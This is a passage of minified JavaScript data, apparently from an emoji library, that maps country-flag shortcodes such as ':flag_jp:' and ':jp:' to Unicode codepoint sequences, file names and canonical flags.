ame:"1f1f1-1f1e6",uc:"1f1f1-1f1e6",isCanonical:!0},":la:":{unicode:["1f1f1-1f1e6"],fname:"1f1f1-1f1e6",uc:"1f1f1-1f1e6",isCanonical:!1},":flag_kz:":{unicode:["1f1f0-1f1ff"],fname:"1f1f0-1f1ff",uc:"1f1f0-1f1ff",isCanonical:!0},":kz:":{unicode:["1f1f0-1f1ff"],fname:"1f1f0-1f1ff",uc:"1f1f0-1f1ff",isCanonical:!1},":flag_ky:":{unicode:["1f1f0-1f1fe"],fname:"1f1f0-1f1fe",uc:"1f1f0-1f1fe",isCanonical:!0},":ky:":{unicode:["1f1f0-1f1fe"],fname:"1f1f0-1f1fe",uc:"1f1f0-1f1fe",isCanonical:!1},":flag_kw:":{unicode:["1f1f0-1f1fc"],fname:"1f1f0-1f1fc",uc:"1f1f0-1f1fc",isCanonical:!0},":kw:":{unicode:["1f1f0-1f1fc"],fname:"1f1f0-1f1fc",uc:"1f1f0-1f1fc",isCanonical:!1},":flag_kr:":{unicode:["1f1f0-1f1f7"],fname:"1f1f0-1f1f7",uc:"1f1f0-1f1f7",isCanonical:!0},":kr:":{unicode:["1f1f0-1f1f7"],fname:"1f1f0-1f1f7",uc:"1f1f0-1f1f7",isCanonical:!1},":flag_kp:":{unicode:["1f1f0-1f1f5"],fname:"1f1f0-1f1f5",uc:"1f1f0-1f1f5",isCanonical:!0},":kp:":{unicode:["1f1f0-1f1f5"],fname:"1f1f0-1f1f5",uc:"1f1f0-1f1f5",isCanonical:!1},":flag_kn:":{unicode:["1f1f0-1f1f3"],fname:"1f1f0-1f1f3",uc:"1f1f0-1f1f3",isCanonical:!0},":kn:":{unicode:["1f1f0-1f1f3"],fname:"1f1f0-1f1f3",uc:"1f1f0-1f1f3",isCanonical:!1},":flag_km:":{unicode:["1f1f0-1f1f2"],fname:"1f1f0-1f1f2",uc:"1f1f0-1f1f2",isCanonical:!0},":km:":{unicode:["1f1f0-1f1f2"],fname:"1f1f0-1f1f2",uc:"1f1f0-1f1f2",isCanonical:!1},":flag_ki:":{unicode:["1f1f0-1f1ee"],fname:"1f1f0-1f1ee",uc:"1f1f0-1f1ee",isCanonical:!0},":ki:":{unicode:["1f1f0-1f1ee"],fname:"1f1f0-1f1ee",uc:"1f1f0-1f1ee",isCanonical:!1},":flag_kh:":{unicode:["1f1f0-1f1ed"],fname:"1f1f0-1f1ed",uc:"1f1f0-1f1ed",isCanonical:!0},":kh:":{unicode:["1f1f0-1f1ed"],fname:"1f1f0-1f1ed",uc:"1f1f0-1f1ed",isCanonical:!1},":flag_kg:":{unicode:["1f1f0-1f1ec"],fname:"1f1f0-1f1ec",uc:"1f1f0-1f1ec",isCanonical:!0},":kg:":{unicode:["1f1f0-1f1ec"],fname:"1f1f0-1f1ec",uc:"1f1f0-1f1ec",isCanonical:!1},":flag_ke:":{unicode:["1f1f0-1f1ea"],fname:"1f1f0-1f1ea",uc:"1f1f0-1f1ea",isCanonical:!0},":ke:":{unicode:["1f1f0-1f1ea"],fname:"1f1f0-1f1ea",uc:"1f1f0-1f1ea",isCanonical:!1},":flag_jp:":{unicode:["1f1ef-1f1f5"],fname:"1f1ef-1f1f5",uc:"1f1ef-1f1f5",isCanonical:!0},":jp:":{unicode:["1f1ef-1f1f5"],fname:"1f1ef-1f1f5",uc:"1f1ef-1f1f5",isCanonical:!1},":flag_jo:":{unicode:["1f1ef-1f1f4"],fname:"1f1ef-1f1f4",uc:"1f1ef-1f1f4",isCanonical:!0},":jo:":{unicode:["1f1ef-1f1f4"],fname:"1f1ef-1f1f4",uc:"1f1ef-1f1f4",isCanonical:!1},":flag_jm:":{unicode:["1f1ef-1f1f2"],fname:"1f1ef-1f1f2",uc:"1f1ef-1f1f2",isCanonical:!0},":jm:":{unicode:["1f1ef-1f1f2"],fname:"1f1ef-1f1f2",uc:"1f1ef-1f1f2",isCanonical:!1},":flag_je:":{unicode:["1f1ef-1f1ea"],fname:"1f1ef-1f1ea",uc:"1f1ef-1f1ea",isCanonical:!0},":je:":{unicode:["1f1ef-1f1ea"],fname:"1f1ef-1f1ea",uc:"1f1ef-1f1ea",isCanonical:!1},":flag_it:":{unicode:["1f1ee-1f1f9"],fname:"1f1ee-1f1f9",uc:"1f1ee-1f1f9",isCanonical:!0},":it:":{unicode:["1f1ee-1f1f9"],fname:"1f1ee-1f1f9",uc:"1f1ee-1f1f9",isCanonical:!1},":flag_is:":{unicode:["1f1ee-1f1f8"],fname:"1f1ee-1f1f8",uc:"1f1ee-1f1f8",isCanonical:!0},":is:":{unicode:["1f1ee-1f1f8"],fname:"1f1ee-1f1f8",uc:"1f1ee-1f1f8",isCanonical:!1},":flag_ir:":{unicode:["1f1ee-1f1f7"],fname:"1f1ee-1f1f7",uc:"1f1ee-1f1f7",isCanonical:!0},":ir:":{unicode:["1f1ee-1f1f7"],fname:"1f1ee-1f1f7",uc:"1f1ee-1f1f7",isCanonical:!1},":flag_iq:":{unicode:["1f1ee-1f1f6"],fname:"1f1ee-1f1f6",uc:"1f1ee-1f1f6",isCanonical:!0},":iq:":{unicode:["1f1ee-1f1f6"],fname:"1f1ee-1f1f6",uc:"1f1ee-1f1f6",isCanonical:!1},":flag_io:":{unicode:["1f1ee-1f1f4"],fname:"1f1ee-1f1f4",uc:"1f1ee-1f1f4",isCanonical:!0},":io:":{unicode:["1f1ee-1f1f4"],fname:"1f1ee-1f1f4",uc:"1f1ee-1f1f4",isCanonical:!1},":flag_in:":{unicode:["1f1ee-1f1f3"],fname:"1f1ee-1f1f3",uc:"1f1ee-1f1f3",isCanonical:!0},":in:":{unicode:["1f1ee-1f1f3"],fname:"1f1ee-1f1f3",uc:"1f1ee-1f1f3",isCanonical:!1},":flag_im:":{unicode:["1f1ee-1f1f2"],fname:"1f1ee-1f1f2",uc:"1f1ee-1f1f2",isCanonical:!0},":im:":{unicode:["1f1ee-1f1f2"],fname:"1f1ee-1f1f2",uc:"1f1ee-1f1f2",isCanonical:!1},":flag_il:":{unicode:["1f1ee-1f1f1"],fname:"1f1ee-1f1f1",uc:"1f1ee-1f1f1",isCanonical:!0},":il:":{unicode:["1f1ee-1f1f1"],fname:"1f1ee-1f1f1",uc:"1f1ee-1f1f1",isCanonical:!1},":flag_ie:":{unicode:["1f1ee-1f1ea"],fname:"1f1ee-1f1ea",uc:"1f1ee-1f1ea",isCanonical:!0},":ie:":{unicode:["1f1ee-1f1ea"],fname:"1f1ee-1f1ea",uc:"1f1ee-1f1ea",isCanonical:!1},":flag_id:":{unicode:["1f1ee-1f1e9"],fname:"1f1ee-1f1e9",uc:"1f1ee-1f1e9",isCanonical:!0},":indonesia:":{unicode:["1f1ee-1f1e9"],fname:"1f1ee-1f1e9",uc:"1f1ee-1f1e9",isCanonical:!1},":flag_ic:":{unicode:["1f1ee-1f1e8"],fname:"1f1ee-1f1e8",uc:"1f1ee-1f1e8",isCanonical:!0},":ic:":{unicode:["1f1ee-1f1e8"],fname:"1f1ee-1f1e8",uc:"1f1ee-1f1e8",isCanonical:!1},":flag_hu:":{unicode:["1f1ed-1f1fa"],fname:"1f1ed-1f1fa",uc:"1f1ed-1f1fa",isCanonical:!0},":hu:":{unicode:["1f1ed-1f1fa"],fname:"1f1ed-1f1fa",uc:"1f1ed-1f1fa",isCanonical:!1},":flag_ht:":{unicode:["1f1ed-1f1f9"],fname:"1f1ed-1f1f9",uc:"1f1ed-1f1f9",isCanonical:!0},":ht:":{unicode:["1f1ed-1f1f9"],fname:"1f1ed-1f1f9",uc:"1f1ed-1f1f9",isCanonical:!1},":flag_hr:":{unicode:["1f1ed-1f1f7"],fname:"1f1ed-1f1f7",uc:"1f1ed-1f1f7",isCanonical:!0},":hr:":{unicode:["1f1ed-1f1f7"],fname:"1f1ed-1f1f7",uc:"1f1ed-1f1f7",isCanonical:!1},":flag_hn:":{unicode:["1f1ed-1f1f3"],fname:"1f1ed-1f1f3",uc:"1f1ed-1f1f3",isCanonical:!0},":hn:":{unicode:["1f1ed-1f1f3"],fname:"1f1ed-1f1f3",uc:"1f1ed-1f1f3",isCanonical:!1},":flag_hm:":{unicode:["1f1ed-1f1f2"],fname:"1f1ed-1f1f2",uc:"1f1ed-1f1f2",isCanonical:!0},":hm:":{unicode:["1f1ed-1f1f2"],fname:"1f1ed-1f1f2",uc:"1f1ed-1f1f2",isCanonical:!1},":flag_hk:":{unicode:["1f1ed-1f1f0"],fname:"1f1ed-1f1f0",uc:"1f1ed-1f1f0",isCanonical:!0},":hk:":{unicode:["1f1ed-1f1f0"],fname:"1f1ed-1f1f0",uc:"1f1ed-1f1f0",isCanonical:!1},":flag_gy:":{unicode:["1f1ec-1f1fe"],fname:"1f1ec-1f1fe",uc:"1f1ec-1f1fe",isCanonical:!0},":gy:":{unicode:["1f1ec-1f1fe"],fname:"1f1ec-1f1fe",uc:"1f1ec-1f1fe",isCanonical:!1},":flag_gw:":{unicode:["1f1ec-1f1fc"],fname:"1f1ec-1f1fc",uc:"1f1ec-1f1fc",isCanonical:!0},":gw:":{unicode:["1f1ec-1f1fc"],fname:"1f1ec-1f1fc",uc:"1f1ec-1f1fc",isCanonical:!1},":flag_gu:":{unicode:["1f1ec-1f1fa"],fname:"1f1ec-1f1fa",uc:"1f1ec-1f1fa",isCanonical:!0},":gu:":{unicode:["1f1ec-1f1fa"],fname:"1f1ec-1f1fa",uc:"1f1ec-1f1fa",isCanonical:!1},":flag_gt:":{unicode:["1f1ec-1f1f9"],fname:"1f1ec-1f1f9",uc:"1f1ec-1f1f9",isCanonical:!0},":gt:":{unicode:["1f1ec-1f1f9"],fname:"1f1ec-1f1f9",uc:"1f1ec-1f1f9",isCanonical:!1},":flag_gs:":{unicode:["1f1ec-1f1f8"],fname:"1f1ec-1f1f8",uc:"1f1ec-1f1f8",isCanonical:!0},":gs:":{unicode:["1f1ec-1f1f8"],fname:"1f1ec-1f1f8",uc:"1f1ec-1f1f8",isCanonical:!1},":flag_gr:":{unicode:["1f1ec-1f1f7"],fname:"1f1ec-1f1f7",uc:"1f1ec-1f1f7",isCanonical:!0},":gr:":{unicode:["1f1ec-1f1f7"],fname:"1f1ec-1f1f7",uc:"1f1ec-1f1f7",isCanonical:!1},":flag_gq:":{unicode:["1f1ec-1f1f6"],fname:"1f1ec-1f1f6",uc:"1f1ec-1f1f6",isCanonical:!0},":gq:":{unicode:["1f1ec-1f1f6"],fname:"1f1ec-1f1f6",uc:"1f1ec-1f1f6",isCanonical:!1},":flag_gp:":{unicode:["1f1ec-1f1f5"],fname:"1f1ec-1f1f5",uc:"1f1ec-1f1f5",isCanonical:!0},":gp:":{unicode:["1f1ec-1f1f5"],fname:"1f1ec-1f1f5",uc:"1f1ec-1f1f5",isCanonical:!1},":flag_gn:":{unicode:["1f1ec-1f1f3"],fname:"1f1ec-1f1f3",uc:"1f1ec-1f1f3",isCanonical:!0},":gn:":{unicode:["1f1ec-1f1f3"],fname:"1f1ec-1f1f3",uc:"1f1ec-1f1f3",isCanonical:!1},":flag_gm:":{unicode:["1f1ec-1f1f2"],fname:"1f1ec-1f1f2",uc:"1f1ec-1f1f2",isCanonical:!0},":gm:":{unicode:["1f1ec-1f1f2"],fname:"1f1ec-1f1f2",uc:"1f1ec-1f1f2",isCanonical:!1},":flag_gl:":{unicode:["1f1ec-1f1f1"],fname:"1f1ec-1f1f1",uc:"1f1ec-1f1f1",isCanonical:!0},":gl:":{unicode:["1f1ec-1f1f1"],fname:"1f1ec-1f1f1",uc:"1f1ec-1f1f1",isCanonical:!1},":flag_gi:":{unicode:["1f1ec-1f1ee"],fname:"1f1ec-1f1ee",uc:"1f1ec-1f1ee",isCanonical:!0},":gi:":{unicode:["1f1ec-1f1ee"],fname:"1f1ec-1f1ee",uc:"1f1ec-1f1ee",isCanonical:!1},":flag_gh:":{unicode:["1f1ec-1f1ed"],fname:"1f1ec-1f1ed",uc:"1f1ec-1f1ed",isCanonical:!0},":gh:":{unicode:["1f1ec-1f1ed"],fname:"1f1ec-1f1ed",uc:"1f1ec-1f1ed",isCanonical:!1},":flag_gg:":{unicode:["1f1ec-1f1ec"],fname:"1f1ec-1f1ec",uc:"1f1ec-1f1ec",isCanonical:!0},":gg:":{unicode:["1f1ec-1f1ec"],fname:"1f1ec-1f1ec",uc:"1f1ec-1f1ec",isCanonical:!1},":flag_gf:":{unicode:["1f1ec-1f1eb"],fname:"1f1ec-1f1eb",uc:"1f1ec-1f1eb",isCanonical:!0},":gf:":{unicode:["1f1ec-1f1eb"],fname:"1f1ec-1f1eb",uc:"1f1ec-1f1eb",isCanonical:!1},":flag_ge:":{unicode:["1f1ec-1f1ea"],fname:"1f1ec-1f1ea",uc:"1f1ec-1f1ea",isCanonical:!0},":ge:":{unicode:["1f1ec-1f1ea"],fname:"1f1ec-1f1ea",uc:"1f1ec-1f1ea",isCanonical:!1},":flag_gd:":{unicode:["1f1ec-1f1e9"],fname:"1f1ec-1f1e9",uc:"1f1ec-1f1e9",isCanonical:!0},":gd:":{unicode:["1f1ec-1f1e9"],fname:"1f1ec-1f1e9",uc:"1f1ec-1f1e9",isCanonical:!1},":flag_gb:":{unicode:["1f1ec-1f1e7"],fname:"1f1ec-1f1e7",uc:"1f1ec-1f1e7",isCanonical:!0},":gb:":{unicode:["1f1ec-1f1e7"],fname:"1f1ec-1f1e7",uc:"1f1ec-1f1e7",isCanonical:!1},":flag_ga:":{unicode:["1f1ec-1f1e6"],fname:"1f1ec-1f1e6",uc:"1f1ec-1f1e6",isCanonical:!0},":ga:":{unicode:["1f1ec-1f1e6"],fname:"1f1ec-1f1e6",uc:"1f1ec-1f1e6",isCanonical:!1},":flag_fr:":{unicode:["1f1eb-1f1f7"],fname:"1f1eb-1f1f7",uc:"1f1eb-1f1f7",isCanonical:!0},":fr:":{unicode:["1f1eb-1f1f7"],fname:"1f1eb-1f1f7",uc:"1f1eb-1f1f7",isCanonical:!1},":flag_fo:":{unicode:["1f1eb-1f1f4"],fname:"1f1eb-1f1f4",uc:"1f1eb-1f1f4",isCanonical:!0},":fo:":{unicode:["1f1eb-1f1f4"],fname:"1f1eb-1f1f4",uc:"1f1eb-1f1f4",isCanonical:!1},":flag_fm:":{unicode:["1f1eb-1f1f2"],fname:"1f1eb-1f1f2",uc:"1f1eb-1f1f2",isCanonical:!0},":fm:":{unicode:["1f1eb-1f1f2"],fname:"1f1eb-1f1f2",uc:"1f1eb-1f1f2",isCanonical:!1},":flag_fk:":{unicode:["1f1eb-1f1f0"],fname:"1f1eb-1f1f0",uc:"1f1eb-1f1f0",isCanonical:!0},":fk:":{unicode:["1f1eb-1f1f0"],fname:"1f1eb-1f1f0",uc:"1f1eb-1f1f0",isCanonical:!1},":flag_fj:":{unicode:["1f1eb-1f1ef"],fname:"1f1eb-1f1ef",uc:"1f1eb-1f1ef",isCanonical:!0},":fj:":{unicode:["1f1eb-1f1ef"],fname:"1f1eb-1f1ef",uc:"1f1eb-1f1ef",isCanonical:!1},":flag_fi:":{unicode:["1f1eb-1f1ee"],fname:"1f1eb-1f1ee",uc:"1f1eb-1f1ee",isCanonical:!0},":fi:":{unicode:["1f1eb-1f1ee"],fname:"1f1eb-1f1ee",uc:"1f1eb-1f1ee",isCanonical:!1},":flag_eu:":{unicode:["1f1ea-1f1fa"],fname:"1f1ea-1f1fa",uc:"1f1ea-1f1fa",isCanonical:!0},":eu:":{unicode:["1f1ea-1f1fa"],fname:"1f1ea-1f1fa",uc:"1f1ea-1f1fa",isCanonical:!1},":flag_et:":{unicode:["1f1ea-1f1f9"],fname:"1f1ea-1f1f9",uc:"1f1ea-1f1f9",isCanonical:!0},":et:":{unicode:["1f1ea-1f1f9"],fname:"1f1ea-1f1f9",uc:"1f1ea-1f1f9",isCanonical:!1},":flag_es:":{unicode:["1f1ea-1f1f8"],fname:"1f1ea-1f1f8",uc:"1f1ea-1f1f8",isCanonical:!0},":es:":{unicode:["1f1ea-1f1f8"],fname:"1f1ea-1f1f8",uc:"1f1ea-1f1f8",isCanonical:!1},":flag_er:":{unicode:["1f1ea-1f1f7"],fname:"1f1ea-1f1f7",uc:"1f1ea-1f1f7",isCanonical:!0},":er:":{unicode:["1f1ea-1f1f7"],fname:"1f1ea-1f1f7",uc:"1f1ea-1f1f7",isCanonical:!1},":flag_eh:":{unicode:["1f1ea-1f1ed"],fname:"1f1ea-1f1ed",uc:"1f1ea-1f1ed",isCanonical:!0},":eh:":{unicode:["1f1ea-1f1ed"],fname:"1f1ea-1f1ed",uc:"1f1ea-1f1ed",isCanonical:!1},":flag_eg:":{unicode:["1f1ea-1f1ec"],fname:"1f1ea-1f1ec",uc:"1f1ea-1f1ec",isCanonical:!0},":eg:":{unicode:["1f1ea-1f1ec"],fname:"1f1ea-1f1ec",uc:"1f1ea-1f1ec",isCanonical:!1},":flag_ee:":{unicode:["1f1ea-1f1ea"],fname:"1f1ea-1f1ea",uc:"1f1ea-1f1ea",isCanonical:!0},":ee:":{unicode:["1f1ea-1f1ea"],fname:"1f1ea-1f1ea",uc:"1f1ea-1f1ea",isCanonical:!1},":flag_ec:":{unicode:["1f1ea-1f1e8"],fname:"1f1ea-1f1e8",uc:"1f1ea-1f1e8",isCanonical:!0},":ec:":{unicode:["1f1ea-1f1e8"],fname:"1f1ea-1f1e8",uc:"1f1ea-1f1e8",isCanonical:!1},":flag_ea:":{unicode:["1f1ea-1f1e6"],fname:"1f1ea-1f1e6",uc:"1f1ea-1f1e6",isCanonical:!0},":ea:":{unicode:["1f1ea-1f1e6"],fname:"1f1ea-1f1e6",uc:"1f1ea-1f1e6",isCanonical:!1},":flag_dz:":{unicode:["1f1e9-1f1ff"],fname:"1f1e9-1f1ff",uc:"1f1e9-1f1ff",isCanonical:!0},":dz:":{unicode:["1f1e9-1f1ff"],fname:"1f1e9-1f1ff",uc:"1f1e9-1f1ff",isCanonical:!1},":flag_do:":{unicode:["1f1e9-1f1f4"],fname:"1f1e9-1f1f4",uc:"1f1e9-1f1f4",isCanonical:!0},":do:":{unicode:["1f1e9-1f1f4"],fname:"1f1e9-1f1f4",uc:"1f1e9-1f1f4",isCanonical:!1},":flag_dm:":{unicode:["1f1e9-1f1f2"],fname:"1f1e9-1f1f2",uc:"1f1e9-1f1f2",isCanonical:!0},":dm:":{unicode:["1f1e9-1f1f2"],fname:"1f1e9-1f1f2",uc:"1f1e9-1f1f2",isCanonical:!1},":flag_dk:":{unicode:["1f1e9-1f1f0"],fname:"1f1e9-1f1f0",uc:"1f1e9-1f1f0",isCanonical:!0},":dk:":{unicode:["1f1e9-1f1f0"],fname:"1f1e9-1f1f0",uc:"1f1e9-1f1f0",isCanonical:!1},":flag_dj:":{unicode:["1f1e9-1f1ef"],fname:"1f1e9-1f1ef",uc:"1f1e9-1f1ef",isCanonical:!0},":dj:":{unicode:["1f1e9-1f1ef"],fname:"1f1e9-1f1ef",uc:"1f1e9-1f1ef",isCanonical:!1},":flag_dg:":{unicode:["1f1e9-1f1ec"],fname:"1f1e9-1f1ec",uc:"1f1e9-1f1ec",isCanonical:!0},":dg:":{unicode:["1f1e9-1f1ec"],fname:"1f1e9-1f1ec",uc:"1f1e9-1f1ec",isCanonical:!1},":flag_de:":{unicode:["1f1e9-1f1ea"],fname:"1f1e9-1f1ea",uc:"1f1e9-1f1ea",isCanonical:!0},":de:":{unicode:["1f1e9-1f1ea"],fname:"1f1e9-1f1ea",uc:"1f1e9-1f1ea",isCanonical:!1},":flag_cz:":{unicode:["1f1e8-1f1ff"],fname:"1f1e8-1f1ff",uc:"1f1e8-1f1ff",isCanonical:!0},":cz:":{unicode:["1f1e8-1f1ff"],fname:"1f1e8-1f1ff",uc:"1f1e8-1f1ff",isCanonical:!1},":flag_cy:":{unicode:["1f1e8-1f1fe"],fname:"1f1e8-1f1fe",uc:"1f1e8-1f1fe",isCanonical:!0},":cy:":{unicode:["1f1e8-1f1fe"],fname:"1f1e8-1f1fe",uc:"1f1e8-1f1fe",isCanonical:!1},":flag_cx:":{unicode:["1f1e8-1f1fd"],fname:"1f1e8-1f1fd",uc:"1f1e8-1f1fd",isCanonical:!0},":cx:":{unicode:["1f1e8-1f1fd"],fname:"1f1e8-1f1fd",uc:"1f1e8-1f1fd",isCanonical:!1},":flag_cw:":{unicode:["1f1e8-1f1fc"],fname:"1f1e8-1f1fc",uc:"1f1e8-1f1fc",isCanonical:!0},":cw:":{unicode:["1f1e8-1f1fc"],fname:"1f1e8-1f1fc",uc:"1f1e8-1f1fc",isCanonical:!1},":flag_cv:":{unicode:["1f1e8-1f1fb"],fname:"1f1e8-1f1fb",uc:"1f1e8-1f1fb",isCanonical:!0},":cv:":{unicode:["1f1e8-1f1fb"],fname:"1f1e8-1f1fb",uc:"1f1e8-1f1fb",isCanonical:!1},":flag_cu:":{unicode:["1f1e8-1f1fa"],fname:"1f1e8-1f1fa",uc:"1f1e8-1f1fa",isCanonical:!0},":cu:":{unicode:["1f1e8-1f1fa"],fname:"1f1e8-1f1fa",uc:"1f1e8-1f1fa",isCanonical:!1},":flag_cr:":{unicode:["1f1e8-1f1f7"],fname:"1f1e8-1f1f7",uc:"1f1e8-1f1f7",isCanonical:!0},":cr:":{unicode:["1f1e8-1f1f7"],fname:"1f1e8-1f1f7",uc:"1f1e8-1f1f7",isCanonical:!1},":flag_cp:":{unicode:["1f1e8-1f1f5"],fname:"1f1e8-1f1f5",uc:"1f1e8-1f1f5",isCanonical:!0},":cp:":{unicode:["1f1e8-1f1f5"],fname:"1f1e8-1f1f5",uc:"1f1e8-1f1f5",isCanonical:!1},":flag_co:":{unicode:["1f1e8-1f1f4"],fname:"1f1e8-1f1f4",uc:"1f1e8-1f1f4",isCanonical:!0},":co:":{unicode:["1f1e8-1f1f4"],fname:"1f1e8-1f1f4",uc:"1f1e8-1f1f4",isCanonical:!1},":flag_cn:":{unicode:["1f1e8-1f1f3"],fname:"1f1e8-1f1f3",uc:"1f1e8-1f1f3",isCanonical:!0},":cn:":{unicode:["1f1e8-1f1f3"],fname:"1f1e8-1f1f3",uc:"1f1e8-1f1f3",isCanonical:!1},":flag_cm:":{unicode:["1f1e8-1f1f2"],fname:"1f1e8-1f1f2",uc:"1f1e8-1f1f2",isCanonical:!0},":cm:":{unicode:["1f1e8-1f1f2"],fname:"1f1e8-1f1f2",uc:"1f1e8-1f1f2",isCanonical:!1},":flag_cl:":{unicode:["1f1e8-1f1f1"],fname:"1f1e8-1f1f1",uc:"1f1e8-1f1f1",isCanonical:!0},":chile:":{unicode:["1f1e8-1f1f1"],fname:"1f1e8-1f1f1",uc:"1f1e8-1f1f1",isCanonical:!1},":flag_ck:":{unicode:["1f1e8-1f1f0"],fname:"1f1e8-1f1f0",uc:"1f1e8-1f1f0",isCanonical:!0},":ck:":{unicode:["1f1e8-1f1f0"],fname:"1f1e8-1f1f0",uc:"1f1e8-1f1f0",isCanonical:!1},":flag_ci:":{unicode:["1f1e8-1f1ee"],fname:"1f1e8-1f1ee",uc:"1f1e8-1f1ee",isCanonical:!0},":ci:":{unicode:["1f1e8-1f1ee"],fname:"1f1e8-1f1ee",uc:"1f1e8-1f1ee",isCanonical:!1},":flag_ch:":{unicode:["1f1e8-1f1ed"],fname:"1f1e8-1f1ed",uc:"1f1e8-1f1ed",isCanonical:!0},":ch:":{unicode:["1f1e8-1f1ed"],fname:"1f1e8-1f1ed",uc:"1f1e8-1f1ed",isCanonical:!1},":flag_cg:":{unicode:["1f1e8-1f1ec"],fname:"1f1e8-1f1ec",uc:"1f1e8-1f1ec",isCanonical:!0},":cg:":{unicode:["1f1e8-1f1ec"],fname:"1f1e8-1f1ec",uc:"1f1e8-1f1ec",isCanonical:!1},":flag_cf:":{unicode:["1f1e8-1f1eb"],fname:"1f1e8-1f1eb",uc:"1f1e8-1f1eb",isCanonical:!0},":cf:":{unicode:["1f1e8-1f1eb"],fname:"1f1e8-1f1eb",uc:"1f1e8-1f1eb",isCanonical:!1},":flag_cd:":{unicode:["1f1e8-1f1e9"],fname:"1f1e8-1f1e9",uc:"1f1e8-1f1e9",isCanonical:!0},":congo:":{unicode:["1f1e8-1f1e9"],fname:"1f1e8-1f1e9",uc:"1f1e8-1f1e9",isCanonical:!1},":flag_cc:":{unicode:["1f1e8-1f1e8"],fname:"1f1e8-1f1e8",uc:"1f1e8-1f1e8",isCanonical:!0},":cc:":{unicode:["1f1e8-1f1e8"],fname:"1f1e8-1f1e8",uc:"1f1e8-1f1e8",isCanonical:!1},":flag_ca:":{unicode:["1f1e8-1f1e6"],fname:"1f1e8-1f1e6",uc:"1f1e8-1f1e6",isCanonical:!0},":ca:":{unicode:["1f1e8-1f1e6"],fname:"1f1e8-1f1e6",uc:"1f1e8-1f1e6",isCanonical:!1},":flag_bz:":{unicode:["1f1e7-1f1ff"],fname:"1f1e7-1f1ff",uc:"1f1e7-1f1ff",isCanonical:!0},":bz:":{unicode:["1f1e7-1f1ff"],fname:"1f1e7-1f1ff",uc:"1f1e7-1f1ff",isCanonical:!1},":flag_by:":{unicode:["1f1e7-1f1fe"],fname:"1f1e7-1f1fe",uc:"1f1e7-1f1fe",isCanonical:!0},":by:":{unicode:["1f1e7-1f1fe"],fname:"1f1e7-1f1fe",uc:"1f1e7-1f1fe",isCanonical:!1},":flag_bw:":{unicode:["1f1e7-1f1fc"],fname:"1f1e7-1f1fc",uc:"1f1e7-1f1fc",isCanonical:!0},":bw:":{unicode:["1f1e7-1f1fc"],fname:"1f1e7-1f1fc",uc:"1f1e7-1f1fc",isCanonical:!1},":flag_bv:":{unicode:["1f1e7-1f1fb"],fname:"1f1e7-1f1fb",uc:"1f1e7-1f1fb",isCanonical:!0},":bv:":{unicode:["1f1e7-1f1fb"],fname:"1f1e7-1f1fb",
uc:"1f1e7-1f1fb",isCanonical:!1},":flag_bt:":{unicode:["1f1e7-1f1f9"],fname:"1f1e7-1f1f9",uc:"1f1e7-1f1f9",isCanonical:!0},":bt:":{unicode:["1f1e7-1f1f9"],fname:"1f1e7-1f1f9",uc:"1f1e7-1f1f9",isCanonical:!1},":flag_bs:":{unicode:["1f1e7-1f1f8"],fname:"1f1e7-1f1f8",uc:"1f1e7-1f1f8",isCanonical:!0},":bs:":{unicode:["1f1e7-1f1f8"],fname:"1f1e7-1f1f8",uc:"1f1e7-1f1f8",isCanonical:!1},":flag_br:":{unicode:["1f1e7-1f1f7"],fname:"1f1e7-1f1f7",uc:"1f1e7-1f1f7",isCanonical:!0},":br:":{unicode:["1f1e7-1f1f7"],fname:"1f1e7-1f1f7",uc:"1f1e7-1f1f7",isCanonical:!1},":flag_bq:":{unicode:["1f1e7-1f1f6"],fname:"1f1e7-1f1f6",uc:"1f1e7-1f1f6",isCanonical:!0},":bq:":{unicode:["1f1e7-1f1f6"],fname:"1f1e7-1f1f6",uc:"1f1e7-1f1f6",isCanonical:!1},":flag_bo:":{unicode:["1f1e7-1f1f4"],fname:"1f1e7-1f1f4",uc:"1f1e7-1f1f4",isCanonical:!0},":bo:":{unicode:["1f1e7-1f1f4"],fname:"1f1e7-1f1f4",uc:"1f1e7-1f1f4",isCanonical:!1},":flag_bn:":{unicode:["1f1e7-1f1f3"],fname:"1f1e7-1f1f3",uc:"1f1e7-1f1f3",isCanonical:!0},":bn:":{unicode:["1f1e7-1f1f3"],fname:"1f1e7-1f1f3",uc:"1f1e7-1f1f3",isCanonical:!1},":flag_bm:":{unicode:["1f1e7-1f1f2"],fname:"1f1e7-1f1f2",uc:"1f1e7-1f1f2",isCanonical:!0},":bm:":{unicode:["1f1e7-1f1f2"],fname:"1f1e7-1f1f2",uc:"1f1e7-1f1f2",isCanonical:!1},":flag_bl:":{unicode:["1f1e7-1f1f1"],fname:"1f1e7-1f1f1",uc:"1f1e7-1f1f1",isCanonical:!0},":bl:":{unicode:["1f1e7-1f1f1"],fname:"1f1e7-1f1f1",uc:"1f1e7-1f1f1",isCanonical:!1},":flag_bj:":{unicode:["1f1e7-1f1ef"],fname:"1f1e7-1f1ef",uc:"1f1e7-1f1ef",isCanonical:!0},":bj:":{unicode:["1f1e7-1f1ef"],fname:"1f1e7-1f1ef",uc:"1f1e7-1f1ef",isCanonical:!1},":flag_bi:":{unicode:["1f1e7-1f1ee"],fname:"1f1e7-1f1ee",uc:"1f1e7-1f1ee",isCanonical:!0},":bi:":{unicode:["1f1e7-1f1ee"],fname:"1f1e7-1f1ee",uc:"1f1e7-1f1ee",isCanonical:!1},":flag_bh:":{unicode:["1f1e7-1f1ed"],fname:"1f1e7-1f1ed",uc:"1f1e7-1f1ed",isCanonical:!0},":bh:":{unicode:["1f1e7-1f1ed"],fname:"1f1e7-1f1ed",uc:"1f1e7-1f1ed",isCanonical:!1},":flag_bg:":{unicode:["1f1e7-1f1ec"],fname:"1f1e7-1f1ec",uc:"1f1e7-1f1ec",isCanonical:!0},":bg:":{unicode:["1f1e7-1f1ec"],fname:"1f1e7-1f1ec",uc:"1f1e7-1f1ec",isCanonical:!1},":flag_bf:":{unicode:["1f1e7-1f1eb"],fname:"1f1e7-1f1eb",uc:"1f1e7-1f1eb",isCanonical:!0},":bf:":{unicode:["1f1e7-1f1eb"],fname:"1f1e7-1f1eb",uc:"1f1e7-1f1eb",isCanonical:!1},":flag_be:":{unicode:["1f1e7-1f1ea"],fname:"1f1e7-1f1ea",uc:"1f1e7-1f1ea",isCanonical:!0},":be:":{unicode:["1f1e7-1f1ea"],fname:"1f1e7-1f1ea",uc:"1f1e7-1f1ea",isCanonical:!1},":flag_bd:":{unicode:["1f1e7-1f1e9"],fname:"1f1e7-1f1e9",uc:"1f1e7-1f1e9",isCanonical:!0},":bd:":{unicode:["1f1e7-1f1e9"],fname:"1f1e7-1f1e9",uc:"1f1e7-1f1e9",isCanonical:!1},":flag_bb:":{unicode:["1f1e7-1f1e7"],fname:"